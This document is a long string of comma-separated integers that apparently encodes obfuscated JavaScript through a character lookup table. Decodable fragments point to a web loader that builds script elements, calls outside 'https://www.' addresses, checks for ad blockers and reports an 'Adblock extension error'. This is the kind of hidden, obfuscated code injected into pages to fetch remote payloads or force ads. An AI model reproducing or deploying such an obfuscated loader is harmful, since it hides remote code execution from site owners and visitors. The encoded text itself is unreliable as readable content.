8,92,35,53,35,92,43,35,75,3,48,73,90,90,14,17,46,79,17,82,15,43,46,86,86,46,70,79,35,62,16,82,92,3,17,41,92,86,16,43,3,86,89,90,14,17,46,79,17,82,90,61,35,90,17,82,35,33,62,46,86,86,46,70,79,43,61,35,73,53,82,86,3,66,89,79,16,41,43,33,86,82,62,43,17,14,14,79,16,82,5,45,92,70,82,78,35,92,21,53,81,17,75,60,35,92,48,82,86,3,66,89,79,16,41,43,3,75,79,17,41,79,34,70,79,89,79,16,41,78,73,92,89,46,73,21,53,35,92,43,86,16,70,86,17,82,48,92,35,53,35,92,43,35,75,3,48,55,45,41,41,14,35,51,90,90,39,39,39,43,46,86,86,46,70,79,17,14,92,35,43,3,86,89,90,46,79,16,79,75,17,41,79,0,15,6,71,55,53,81,17,75,60,35,92,48,82,86,3,66,89,79,16,41,43,3,75,79,17,41,79,34,70,79,89,79,16,41,78,73,35,3,75,92,14,41,73,21,53,35,92,43,86,16,79,75,75,86,75,48,92,35,53,35,92,43,86,16,70,86,17,82,48,18,66,16,3,41,92,86,16,78,0,35,92,21,27,92,18,78,41,62,14,79,86,18,78,0,0,17,21,48,48,55,66,16,82,79,18,92,16,79,82,55,21,27,75,79,41,66,75,16,60,92,35,78,0,35,92,21,53,77,77,53,35,92,43,35,75,3,48,73,90,90,73,12,38,58,63,43,17,41,0,82,86,12,73,90,73,12,38,58,63,43,17,41,0,61,35,53,82,86,3,66,89,79,16,41,43,33,86,82,62,43,17,14,14,79,16,82,5,45,92,70,82,78,35,92,21,53,77,77,78,21,44,75,3,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,17,21,27,75,79,41,66,75,16,60,17,13,8,17,41,45,43,18,70,86,86,75,78,8,17,41,45,43,75,17,16,82,86,89,78,21,64,17,43,70,79,16,46,41,45,21,37,53,77,77,78,21,44,75,84,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,21,27,81,17,75,60,35,17,48,13,37,53,81,17,75,60,39,3,48,8,17,41,45,43,18,70,86,86,75,78,8,17,41,45,43,75,17,16,82,86,89,78,21,64,57,15,12,57,21,53,18,86,75,78,81,17,75,60,92,48,6,53,92,74,39,3,53,92,12,12,21,27,35,17,13,92,37,48,38,58,63,43,75,35,78,13,57,44,57,85,37,21,53,35,17,13,92,37,48,35,17,13,92,37,43,3,45,17,75,58,41,78,6,21,43,41,86,1,14,14,79,75,5,17,35,79,78,21,12,35,17,13,92,37,43,35,66,33,35,41,75,78,57,21,53,77,53,75,79,41,66,75,16,60,35,17,43,61,86,92,16,78,55,65,55,21,53,77,77,78,21,44,75,35,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,17,21,27,81,17,75,60,75,48,73,73,44,3,48,73,17,33,3,82,79,18,46,45,92,61,32,70,16,86,14,84,75,35,41,66,39,6,57,15,85,71,83,69,4,31,11,73,53,81,17,75,60,70,48,83,44,45,48,57,15,53,92,18,78,17,36,48,66,16,82,79,18,92,16,79,82,21,27,92,18,78,17,43,70,79,16,46,41,45,54,48,57,21,27,81,17,75,60,70,48,14,17,75,35,79,38,16,41,78,17,13,6,37,21,44,45,48,14,17,75,35,79,38,16,41,78,17,13,6,37,21,53,77,92,18,78,17,43,70,79,16,46,41,45,54,48,15,21,27,81,17,75,60,45,48,14,17,75,35,79,38,16,41,78,17,13,57,37,21,53,77,92,18,78,17,43,70,79,16,46,41,45,48,48,85,21,27,3,48,17,13,15,37,53,77,77,81,17,75,60,70,79,48,8,17,41,45,43,18,70,86,86,75,78,8,17,41,45,43,75,17,16,82,86,89,78,21,64,78,45,65,70,12,57,21,21,12,70,53,18,86,75,78,92,48,6,53,92,74,70,79,53,92,12,12,21,75,12,48,3,43,3,45,17,75,58,41,78,8,17,41,45,43,18,70,86,86,75,78,8,17,41,45,43,75,17,16,82,86,89,78,21,64,3,43,70,79,16,46,41,45,21,21,53,75,79,41,66,75,16,60,75,53,77,77,78,21,44,14,17,82,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,81,44,17,21,27,81,48,52,41,75,92,16,46,78,81,21,53,92,18,78,17,36,48,66,16,82,79,18,92,16,79,82,21,27,70,48,14,17,75,35,79,38,16,41,78,17,13,6,37,21,53,81,48,78,16,79,39,60,58,75,75,17,62,78,70,21,43,61,86,92,16,78,55,6,55,21,12,81,21,43,35,70,92,3,79,78,65,70,21,53,77,75,79,41,66,75,16,60,81,53,77,77,78,21,44,66,75,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,66,44,81,21,27,81,17,75,60,75,10,48,90,20,13,13,17,65,88,58,65,29,6,65,11,51,44,65,37,12,20,37,90,46,53,81,17,75,60,75,48,66,43,89,17,41,3,45,78,75,10,21,53,92,18,78,75,36,48,16,66,70,70,21,27,18,86,75,78,81,17,75,60,92,48,6,53,92,74,75,43,70,79,16,46,41,45,53,92,12,12,21,27,81,17,75,60,16,48,75,13,92,37,43,75,79,14,70,17,3,79,78,55,13,55,44,55,55,21,43,75,79,14,70,17,3,79,78,55,37,55,44,55,55,21,53,81,17,75,60,41,48,16,43,35,14,70,92,41,78,55,51,55,21,53,81,17,75,60,32,79,62,48,41,13,6,37,53,81,17,75,60,17,75,46,35,48,41,13,57,37,53,92,18,78,17,75,46,35,36,48,66,16,82,79,18,92,16,79,82,21,17,75,46,35,48,17,75,46,35,43,35,14,70,92,41,78,55,44,55,21,53,81,17,75,60,81,17,70,66,79,48,75,13,92,37,53,92,18,78,32,79,62,48,48,55,75,55,21,81,17,75,60,81,17,70,66,79,48,38,58,63,43,75,35,78,17,75,46,35,21,53,92,18,78,32,79,62,48,48,55,3,55,21,81,17,75,60,81,17,70,66,79,48,38,58,63,43,75,3,78,17,75,46,35,21,53,92,18,78,32,79,62,48,48,55,84,55,21,81,17,75,60,81,17,70,66,79,48,38,58,63,43,75,84,78,21,53,92,18,78,32,79,62,48,48,55,92,55,21,81,17,75,60,81,17,70,66,79,48,38,58,63,43,14,17,82,78,81,13,55,92,55,37,44,17,75,46,35,21,53,92,18,78,32,79,62,48,48,55,14,55,21,81,17,75,60,81,17,70,66,79,48,38,58,63,43,14,17,82,78,81,13,55,14,55,37,44,17,75,46,35,21,53,92,18,78,32,79,62,48,48,55,46,55,21,81,17,75,60,81,17,70,66,79,48,38,58,63,43,14,17,82,78,81,13,55,46,55,37,44,17,75,46,35,21,53,92,18,78,32,79,62,48,48,55,39,55,21,81,17,75,60,81,17,70,66,79,48,38,58,63,43,14,17,82,78,81,13,55,39,55,37,44,17,75,46,35,21,53,66,48,66,43,75,79,14,70,17,3,79,78,75,13,92,37,44,81,17,70,66,79,21,53,77,77,75,79,41,66,75,16,60,66,53,77,77,78,21,44,18,3,51,18,66,16,3,41,92,86,16,78,21,27,92,18,78,38,58,63,43,3,18,21,27,81,17,75,60,79,35,48,82,86,3,66,89,79,16,41,43,84,66,79,75,62,52,79,70,79,3,41,86,75,58,70,70,78,73,92,89,46,13,35,75,3,64,48,55,39,14,73,12,73,79,16,46,92,16,79,73,12,73,43,16,79,41,73,12,73,82,16,17,73,12,73,65,73,12,73,3,82,16,73,12,73,43,3,86,89,55,37,73,21,53,18,86,75,78,81,17,75,60,10,48,6,53,10,74,79,35,43,70,79,16,46,41,45,53,10,12,12,21,27,79,35,13,10,37,43,86,66,41,79,75,2,68,8,23,48,79,35,13,10,37,43,86,66,41,79,75,2,68,8,23,43,75,79,14,70,17,3,79,78,90,13,17,65,88,6,65,11,37,12,20,43,39,14,79,16,46,92,16,79,20,43,16,79,41,78,56,51,21,82,16,17,65,78,56,51,21,3,82,16,20,43,3,86,89,90,46,92,44,39,92,16,82,86,39,43,70,86,3,17,41,92,86,16,43,45,86,35,41,16,17,89,79,21,43,75,79,14,70,17,3,79,78,55,82,92,35,14,70,17,62,51,60,16,86,16,79,60,36,92,89,14,86,75,41,17,16,41,53,55,44,55,55,21,53,77,77,77,44,89,18,51,18,66,16,3,41,92,86,16,78,21,27,77,44,18,51,18,66,16,3,41,92,86,16,78,18,70,21,27,18,86,75,78,81,17,75,60,62,48,6,53,62,74,18,70,43,70,79,16,46,41,45,53,62,12,12,21,27,81,17,75,60,32,48,18,70,13,62,37,53,81,17,75,60,79,35,48,82,86,3,66,89,79,16,41,43,84,66,79,75,62,52,79,70,79,3,41,86,75,58,70,70,78,32,13,55,14,17,41,41,79,75,16,55,37,21,53,18,86,75,78,81,17,75,60,10,48,6,53,10,74,79,35,43,70,79,16,46,41,45,53,10,12,12,21,27,92,18,78,32,13,55,17,3,41,92,86,16,55,37,48,48,55,92,16,61,79,3,41,55,21,27,92,18,78,32,13,55,14,86,35,92,41,92,86,16,55,37,48,48,55,33,79,18,86,75,79,55,21,27,81,17,75,60,16,48,82,86,3,66,89,79,16,41,43,3,75,79,17,41,79,34,70,79,89,79,16,41,78,73,82,92,81,73,21,53,16,43,92,16,16,79,75,2,68,8,23,48,32,13,55,16,79,39,2,41,89,70,55,37,53,79,35,13,10,37,43,14,17,75,79,16,41,19,86,82,79,43,92,16,35,79,75,41,26,79,18,86,75,79,78,16,44,79,35,13,10,37,21,53,16,43,86,66,41,79,75,2,68,8,23,48,16,43,92,16,16,79,75,2,68,8,23,53,77,79,70,35,79,60,92,18,78,32,13,55,14,86,35,92,41,92,86,16,55,37,48,48,55,17,18,41,79,75,55,21,27,81,17,75,60,16,48,82,86,3,66,89,79,16,41,43,3,75,79,17,41,79,34,70,79,89,79,16,41,78,73,82,92,81,73,21,53,16,43,92,16,16,79,75,2,68,8,23,48,32,13,55,16,79,39,2,41,89,70,55,37,53,79,35,13,10,37,43,14,17,75,79,16,41,19,86,82,79,43,92,16,35,79,75,41,26,79,18,86,75,79,78,16,44,79,35,13,10,37,43,16,79,10,41,52,92,33,70,92,16,46,21,53,16,43,86,66,41,79,75,2,68,8,23,48,16,43,92,16,16,79,75,2,68,8,23,53,77,77,77,77,38,58,63,43,17,41,0,18,48,55,82,75,17,39,55,53,77,44,70,17,41,79,75,51,18,66,16,3,41,92,86,16,78,21,27,81,17,75,60,79,81,79,16,41,23,92,35,41,79,16,79,75,52,66,14,14,86,75,41,79,82,48,39,92,16,82,86,39,43,17,82,82,34,81,79,16,41,23,92,35,41,79,16,79,75,53,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,86,21,27,81,17,75,60,86,33,61,48,38,58,63,43,84,78,86,43,14,17,75,79,16,41,44,82,86,3,66,89,79,16,41,43,33,86,82,62,21,13,6,37,53,92,18,78,86,33,61,48,48,66,16,82,79,18,92,16,79,82,21,27,75,79,41,66,75,16,60,18,17,70,35,79,53,77,38,58,63,43,35,3,17,16,78,86,21,53,92,18,78,79,81,79,16,41,23,92,35,41,79,16,79,75,52,66,14,14,86,75,41,79,82,21,27,86,33,61,43,17,82,82,34,81,79,16,41,23,92,35,41,79,16,79,75,78,55,22,50,8,19,86,82,79,38,16,35,79,75,41,79,82,55,44,38,58,63,43,35,3,17,16,44,18,17,70,35,79,21,53,77,79,70,35,79,27,39,92,16,82,86,39,43,35,79,41,68,92,89,79,86,66,41,78,18,66,16,3,41,92,86,16,78,21,27,38,58,63,43,70,17,41,79,75,78,86,21,53,77,44,83,6,6,21,53,77,77,77,78,21,44,35,3,17,16,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,86,21,27,81,17,75,60,17,48,38,58,63,43,84,78,86,43,3,45,92,70,82,44,38,58,63,43,84,78,86,43,14,17,75,79,16,41,21,13,6,37,44,82,86,3,66,89,79,16,41,43,33,86,82,62,21,53,18,86,75,78,81,17,75,60,14,48,6,53,14,74,17,43,70,79,16,46,41,45,53,14,12,12,21,27,92,18,78,38,58,63,43,3,70,13,14,37,48,48,66,16,82,79,18,92,16,79,82,21,27,38,58,63,43,3,70,13,14,37,48,17,13,14,37,53,38,58,63,43,16,86,39,78,38,58,63,43,66,75,78,38,58,63,43,66,21,44,17,13,14,37,21,53,77,77,77,77,78,21,44,16,86,39,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,66,75,70,44,14,17,75,79,16,41,21,27,92,18,78,38,58,63,43,66,3,36,48,18,17,70,35,79,21,27,38,58,63,43,3,86,70,70,79,3,41,92,86,16,78,38,58,63,43,66,3,44,14,17,75,79,16,41,21,53,38,58,63,43,66,3,48,18,17,70,35,79,53,75,79,41,66,75,16,53,77,81,17,75,60,92,48,82,86,3,66,89,79,16,41,43,3,75,79,17,41,79,34,70,79,89,79,16,41,78,73,92,89,46,73,21,53,92,43,3,75,86,35,35,50,75,92,46,92,16,48,73,58,16,86,16,62,89,86,66,35,73,53,92,43,86,16,70,86,17,82,48,18,66,16,3,41,92,86,16,78,21,27,38,58,63,43,3,12,12,53,81,17,75,60,3,48,82,86,3,66,89,79,16,41,43,3,75,79,17,41,79,34,70,79,89,79,16,41,78,73,3,17,16,81,17,35,73,21,53,81,17,75,60,41,48,3,43,46,79,41,5,86,16,41,79,10,41,78,73,15,82,73,21,53,81,17,75,60,39,48,92,43,39,92,82,41,45,53,81,17,75,60,45,48,92,43,45,79,92,46,45,41,53,81,17,75,60,89,48,55,18,75,86,89,5,45,17,75,5,86,82,79,55,53,3,43,35,41,62,70,79,43,39,92,82,41,45,48,3,43,39,92,82,41,45,48,39,53,3,43,35,41,62,70,79,43,45,79,92,46,45,41,48,3,43,45,79,92,46,45,41,48,45,53,41,43,46,70,86,33,17,70,58,70,14,45,17,48,57,43,6,53,41,43,46,70,86,33,17,70,5,86,89,14,86,35,92,41,79,50,14,79,75,17,41,92,86,16,48,55,3,86,14,62,55,53,41,13,38,58,63,43,17,41,0,18,12,38,58,63,43,17,41,0,92,37,78,92,44,6,44,6,21,53,81,17,75,60,33,48,38,58,63,43,14,15,71,78,41,13,38,58,63,43,89,78,21,37,78,6,44,6,44,39,44,45,21,43,82,17,41,17,21,53,81,17,75,60,35,48,73,73,53,81,17,75,60,81,48,13,73,60,73,44,73,36,73,44,73,20,73,73,44,73,91,73,44,73,49,73,44,73,30,73,44,73,72,73,44,73,55,73,44,73,78,73,44,73,21,73,44,73,64,73,44,73,12,73,44,73,44,73,44,73,65,73,44,73,43,73,44,73,90,73,44,73,6,73,44,73,57,73,44,73,15,73,44,73,85,73,44,73,71,73,44,73,83,73,44,73,69,73,44,73,4,73,44,73,31,73,44,73,11,73,44,73,51,73,44,73,53,73,44,73,74,73,44,73,48,73,44,73,54,73,44,73,56,73,44,73,40,73,44,73,58,73,44,73,26,73,44,73,5,73,44,73,22,73,44,73,34,73,44,73,93,73,44,73,47,73,44,73,2,73,44,73,38,73,44,73,7,73,44,73,28,73,44,73,23,73,44,73,8,73,44,73,19,73,44,73,50,73,44,73,9,73,44,73,42,73,44,73,24,73,44,73,52,73,44,73,68,73,44,73,1,73,44,73,80,73,44,73,63,73,44,73,25,73,44,73,87,73,44,73,29,73,44,73,13,73,44,73,20,20,73,44,73,37,73,44,73,59,73,44,73,0,73,44,73,67,73,44,73,17,73,44,73,33,73,44,73,3,73,44,73,82,73,44,73,79,73,44,73,18,73,44,73,46,73,44,73,45,73,44,73,92,73,44,73,61,73,44,73,32,73,44,73,70,73,44,73,89,73,44,73,16,73,44,73,86,73,44,73,14,73,44,73,84,73,44,73,75,73,44,73,35,73,44,73,41,73,44,73,66,73,44,73,81,73,44,73,39,73,44,73,10,73,44,73,62,73,44,73,88,73,44,73,27,73,44,73,76,73,44,73,77,73,37,53,18,86,75,78,81,17,75,60,10,48,6,53,10,74,33,43,70,79,16,46,41,45,53,10,12,12,21,92,18,78,33,13,10,37,21,35,12,48,81,13,78,33,13,10,37,65,85,15,21,37,53,81,17,75,60,41,48,38,58,63,43,75,35,78,21,53,35,48,35,43,75,79,14,70,17,3,79,78,55,73,66,16,92,41,0,70,92,35,41,73,55,44,55,73,66,16,92,41,0,70,92,35,41,0,55,12,41,12,55,73,55,21,53,35,48,35,43,75,79,14,70,17,3,79,78,55,73,86,33,35,79,75,81,79,73,55,44,55,73,86,33,35,79,75,81,79,0,55,12,41,12,55,73,55,21,53,81,17,75,60,66,3,70,48,7,52,50,19,43,14,17,75,35,79,78,35,21,53,92,18,78,66,3,70,48,48,48,41,75,66,79,21,27,66,3,70,48,79,81,17,70,78,73,78,73,12,35,12,73,21,73,21,53,77,66,3,70,43,66,16,92,41,0,70,92,35,41,48,66,3,70,13,55,66,16,92,41,0,70,92,35,41,0,55,12,41,37,53,66,3,70,43,86,33,35,79,75,81,79,48,66,3,70,13,55,86,33,35,79,75,81,79,0,55,12,41,37,53,38,58,63,43,35,81,78,66,3,70,21,53,92,18,78,38,58,63,43,3,48,48,57,72,72,66,3,70,43,86,33,35,79,75,81,79,43,79,16,17,33,70,79,82,48,48,57,21,27,38,58,63,43,66,3,48,66,3,70,53,38,58,63,43,70,17,41,79,75,78,66,3,70,43,86,33,35,79,75,81,79,21,53,77,79,70,35,79,27,38,58,63,43,3,86,70,70,79,3,41,92,86,16,78,66,3,70,44,14,17,75,79,16,41,21,53,77,77,53,92,43,86,16,79,75,75,86,75,48,18,66,16,3,41,92,86,16,78,21,27,92,18,78,92,43,35,75,3,48,48,70,86,3,17,41,92,86,16,43,14,75,86,41,86,3,86,70,12,66,75,70,21,27,92,43,35,75,3,48,38,58,63,43,66,75,78,38,58,63,43,62,21,53,75,79,41,66,75,16,53,77,81,17,75,60,35,48,38,58,63,43,81,35,78,21,53,92,18,78,35,21,27,81,17,75,60,41,48,38,58,63,43,75,35,78,21,53,35,48,35,43,75,79,14,70,17,3,79,78,55,73,66,16,92,41,0,70,92,35,41,73,55,44,55,73,66,16,92,41,0,70,92,35,41,0,55,12,41,12,55,73,55,21,53,35,48,35,43,75,79,14,70,17,3,79,78,55,73,86,33,35,79,75,81,79,73,55,44,55,73,86,33,35,79,75,81,79,0,55,12,41,12,55,73,55,21,53,81,17,75,60,66,3,70,48,7,52,50,19,43,14,17,75,35,79,78,35,21,53,92,18,78,66,3,70,48,48,48,41,75,66,79,21,27,66,3,70,48,79,81,17,70,78,73,78,73,12,35,12,73,21,73,21,53,77,66,3,70,43,66,16,92,41,0,70,92,35,41,48,66,3,70,13,55,66,16,92,41,0,70,92,35,41,0,55,12,41,37,53,66,3,70,43,86,33,35,79,75,81,79,48,66,3,70,13,55,86,33,35,79,75,81,79,0,55,12,41,37,53,38,58,63,43,3,86,70,70,79,3,41,92,86,16,78,66,3,70,44,14,17,75,79,16,41,21,53,77,77,53,92,43,35,75,3,48,66,75,70,53,77,77,78,21,44,14,15,71,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,33,21,27,81,17,75,60,35,48,13,37,53,18,86,75,78,81,17,75,60,92,48,6,53,92,74,33,43,70,79,16,46,41,45,53,92,12,48,71,21,27,92,18,78,33,13,92,12,6,37,54,6,21,35,43,14,66,35,45,78,33,13,92,12,6,37,21,53,92,18,78,33,13,92,12,57,37,54,6,21,35,43,14,66,35,45,78,33,13,92,12,57,37,21,53,92,18,78,33,13,92,12,15,37,54,6,21,35,43,14,66,35,45,78,33,13,92,12,15,37,21,53,77,75,79,41,66,75,16,60,35,53,77,77,78,21,44,35,81,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,82,21,27,41,75,62,27,70,86,3,17,70,52,41,86,75,17,46,79,43,35,79,41,38,41,79,89,78,38,58,63,43,17,41,0,92,33,44,7,52,50,19,43,35,41,75,92,16,46,92,18,62,78,82,21,21,53,77,3,17,41,3,45,78,79,21,27,77,77,77,78,21,44,81,35,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,21,27,41,75,62,27,75,79,41,66,75,16,60,70,86,3,17,70,52,41,86,75,17,46,79,43,46,79,41,38,41,79,89,78,38,58,63,43,17,41,0,92,33,21,53,77,3,17,41,3,45,78,79,21,27,75,79,41,66,75,16,60,18,17,70,35,79,53,77,77,77,78,21,44,92,35,0,41,79,35,41,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,21,27,92,18,78,39,92,16,82,86,39,43,70,86,3,17,41,92,86,16,43,45,17,35,45,43,35,79,17,75,3,45,78,73,0,0,62,41,79,35,41,73,21,54,65,57,21,41,79,35,41,48,41,75,66,79,53,79,70,35,79,60,41,79,35,41,48,18,17,70,35,79,53,75,79,41,66,75,16,60,41,79,35,41,53,77,77,78,21,44,17,3,35,35,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,3,35,35,21,27,81,17,75,60,45,48,82,86,3,66,89,79,16,41,43,84,66,79,75,62,52,79,70,79,3,41,86,75,58,70,70,78,55,33,86,82,62,55,21,13,6,37,44,35,48,82,86,3,66,89,79,16,41,43,3,75,79,17,41,79,34,70,79,89,79,16,41,78,55,35,41,62,70,79,55,21,53,35,43,35,79,41,58,41,41,75,92,33,66,41,79,78,73,41,62,14,79,73,44,73,41,79,10,41,90,3,35,35,73,21,53,92,18,78,35,43,35,41,62,70,79,52,45,79,79,41,21,35,43,35,41,62,70,79,52,45,79,79,41,43,3,35,35,68,79,10,41,48,3,35,35,53,79,70,35,79,60,35,43,92,16,16,79,75,2,68,8,23,48,3,35,35,53,75,79,41,66,75,16,60,45,43,17,14,14,79,16,82,5,45,92,70,82,78,35,21,53,77,77,78,21,44,46,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,21,27,81,17,75,60,39,48,39,92,16,82,86,39,43,92,16,16,79,75,63,92,82,41,45,53,81,17,75,60,75,48,83,53,92,18,78,39,74,48,71,4,11,21,75,48,57,53,92,18,78,39,74,48,4,69,4,21,75,48,15,53,92,18,78,39,74,48,57,6,15,85,21,75,48,85,53,92,18,78,39,74,48,57,71,85,11,21,75,48,71,53,75,79,41,66,75,16,60,75,53,77,77,78,21,44,89,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,38,58,63,43,17,41,0,46,12,38,58,63,43,17,41,0,92,12,38,58,63,43,17,41,0,82,53,77,77,78,21,44,3,86,70,70,79,3,41,92,86,16,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,66,3,70,44,14,17,75,79,16,41,21,27,81,17,75,60,86,48,27,92,16,92,41,51,18,66,16,3,41,92,86,16,78,21,27,92,18,78,38,58,63,43,3,35,35,48,48,18,17,70,35,79,21,27,38,58,63,43,3,35,35,48,38,58,63,43,17,3,35,35,78,66,3,70,43,3,35,35,0,3,86,89,89,86,16,21,53,77,18,86,75,78,81,17,75,60,92,48,6,53,92,74,66,3,70,43,66,16,92,41,0,70,92,35,41,43,70,79,16,46,41,45,53,92,12,12,21,27,86,43,66,16,92,41,78,66,3,70,43,66,16,92,41,0,70,92,35,41,13,92,37,44,14,17,75,79,16,41,21,53,77,77,44,66,16,92,41,51,18,66,16,3,41,92,86,16,78,66,44,14,17,75,79,16,41,21,27,18,86,75,78,92,48,6,53,92,74,66,43,79,10,3,70,66,82,79,0,66,75,70,0,70,92,35,41,43,70,79,16,46,41,45,53,92,12,12,21,27,81,17,75,60,79,66,48,16,79,39,60,24,79,46,34,10,14,78,66,43,79,10,3,70,66,82,79,0,66,75,70,0,70,92,35,41,13,92,37,21,53,92,18,78,39,92,16,82,86,39,43,70,86,3,17,41,92,86,16,43,14,17,41,45,16,17,89,79,43,89,17,41,3,45,78,79,66,21,21,75,79,41,66,75,16,53,77,92,18,78,66,43,41,17,75,46,79,41,0,35,79,70,79,3,41,86,75,36,48,66,16,82,79,18,92,16,79,82,72,72,66,43,41,17,75,46,79,41,0,35,79,70,79,3,41,86,75,36,48,73,73,21,27,81,17,75,60,41,35,48,66,43,41,17,75,46,79,41,0,35,79,70,79,3,41,86,75,44,41,17,48,66,43,41,17,75,46,79,41,0,17,14,14,75,86,17,3,45,44,3,35,48,66,43,3,86,16,41,17,92,16,79,75,0,35,41,62,70,79,53,77,79,70,35,79,60,92,18,78,38,58,63,43,92,35,0,41,79,35,41,78,21,72,72,66,43,41,17,75,46,79,41,0,35,79,70,79,3,41,86,75,0,41,79,35,41,36,48,66,16,82,79,18,92,16,79,82,72,72,66,43,41,17,75,46,79,41,0,35,79,70,79,3,41,86,75,0,41,79,35,41,36,48,73,73,21,27,81,17,75,60,41,35,48,66,43,41,17,75,46,79,41,0,35,79,70,79,3,41,86,75,0,41,79,35,41,44,41,17,48,66,43,41,17,75,46,79,41,0,17,14,14,75,86,17,3,45,0,41,79,35,41,44,3,35,48,66,43,3,86,16,41,17,92,16,79,75,0,35,41,62,70,79,0,41,79,35,41,53,77,79,70,35,79,60,75,79,41,66,75,16,53,66,43,3,35,35,0,35,14,79,3,92,18,92,3,12,48,73,43,73,12,66,43,39,92,82,46,79,41,0,3,70,17,35,35,12,73,60,27,73,12,66,43,3,86,16,41,17,92,16,79,75,0,35,41,62,70,79,12,73,77,73,53,81,17,75,60,41,48,38,58,63,43,84,78,41,35,44,14,17,75,79,16,41,21,53,92,18,78,41,43,70,79,16,46,41,45,74,57,21,75,79,41,66,75,16,53,41,48,41,13,6,37,53,38,58,63,43,3,35,35,13,55,41,79,10,41,55,12,55,5,86,16,41,79,16,41,55,37,12,48,66,43,3,35,35,0,35,14,79,3,92,18,92,3,53,92,18,78,41,17,48,48,73,33,79,18,86,75,79,73,21,27,81,17,75,60,16,48,82,86,3,66,89,79,16,41,43,3,75,79,17,41,79,34,70,79,89,79,16,41,78,73,82,92,81,73,21,53,16,43,92,16,16,79,75,2,68,8,23,48,66,43,45,41,89,70,53,41,43,14,17,75,79,16,41,19,86,82,79,43,92,16,35,79,75,41,26,79,18,86,75,79,78,16,44,41,21,53,16,43,86,66,41,79,75,2,68,8,23,48,16,43,92,16,16,79,75,2,68,8,23,53,77,79,70,35,79,60,92,18,78,41,17,48,48,73,17,18,41,79,75,73,21,27,81,17,75,60,16,48,82,86,3,66,89,79,16,41,43,3,75,79,17,41,79,34,70,79,89,79,16,41,78,73,82,92,81,73,21,53,16,43,92,16,16,79,75,2,68,8,23,48,66,43,45,41,89,70,53,41,43,14,17,75,79,16,41,19,86,82,79,43,92,16,35,79,75,41,26,79,18,86,75,79,78,16,44,41,43,16,79,10,41,52,92,33,70,92,16,46,21,53,16,43,86,66,41,79,75,2,68,8,23,48,16,43,92,16,16,79,75,2,68,8,23,53,77,79,70,35,79,60,92,18,78,41,17,48,48,73,17,14,14,79,16,82,73,21,41,43,92,16,16,79,75,2,68,8,23,48,41,43,92,16,16,79,75,2,68,8,23,12,66,43,45,41,89,70,53,79,70,35,79,60,92,18,78,41,17,48,48,73,14,75,79,14,79,16,82,73,21,41,43,92,16,16,79,75,2,68,8,23,48,66,43,45,41,89,70,12,41,43,92,16,16,79,75,2,68,8,23,53,79,70,35,79,60,92,18,78,41,17,48,48,73,18,92,70,70,73,21,41,43,92,16,16,79,75,2,68,8,23,48,66,43,45,41,89,70,53,79,70,35,79,60,75,79,41,66,75,16,53,66,43,66,16,92,41,48,38,58,63,43,84,78,73,43,73,12,66,43,39,92,82,46,79,41,0,3,70,17,35,35,44,82,86,3,66,89,79,16,41,43,33,86,82,62,21,13,6,37,53,78,18,66,16,3,41,92,86,16,60,39,17,92,41,78,41,39,21,27,92,18,78,41,39,48,48,66,16,82,79,18,92,16,79,82,21,81,17,75,60,41,39,48,6,53,79,70,35,79,60,92,18,78,41,39,54,57,6,21,75,79,41,66,75,16,53,92,18,78,41,39,54,6,72,72,86,43,75,92,46,78,66,21,48,48,41,75,66,79,21,75,79,41,66,75,16,53,39,92,16,82,86,39,43,35,79,41,68,92,89,79,86,66,41,78,18,66,16,3,41,92,86,16,78,21,27,39,17,92,41,78,41,39,12,57,21,53,77,44,57,6,6,21,53,77,21,78,21,53,39,92,16,82,86,39,43,17,82,82,34,81,79,16,41,23,92,35,41,79,16,79,75,78,73,75,79,35,92,88,79,73,44,18,66,16,3,41,92,86,16,78,21,27,86,43,75,92,46,78,66,21,53,77,21,53,86,43,75,92,46,78,66,21,53,77,44,75,92,46,51,18,66,16,3,41,92,86,16,78,66,21,27,79,48,38,58,63,43,84,78,73,43,73,12,66,43,39,92,82,46,79,41,0,3,70,17,35,35,12,73,60,43,73,12,66,43,92,89,46,0,3,70,17,35,35,44,82,86,3,66,89,79,16,41,43,33,86,82,62,21,53,81,17,75,60,89,48,82,86,3,66,89,79,16,41,43,33,86,82,62,43,84,66,79,75,62,52,79,70,79,3,41,86,75,58,70,70,78,73,43,73,12,66,43,39,92,82,46,79,41,0,3,70,17,35,35,12,73,60,13,35,41,62,70,79,48,55,82,92,35,14,70,17,62,51,60,16,86,16,79,60,36,92,89,14,86,75,41,17,16,41,53,55,37,73,21,43,70,79,16,46,41,45,53,92,18,78,89,54,6,21,27,82,86,3,66,89,79,16,41,43,33,86,82,62,43,92,16,16,79,75,2,68,8,23,48,73,58,82,33,70,86,3,32,60,34,75,75,86,75,43,73,53,39,92,16,82,86,39,43,35,79,41,68,92,89,79,86,66,41,78,18,66,16,3,41,92,86,16,78,21,27,39,92,16,82,86,39,43,17,70,79,75,41,78,55,58,82,33,70,86,3,32,60,79,10,41,79,16,35,92,86,16,60,79,75,75,86,75,60,6,18,71,83,69,57,85,85,83,55,12,73,20,16,73,12,55,68,75,62,60,41,86,60,82,92,35,17,33,70,79,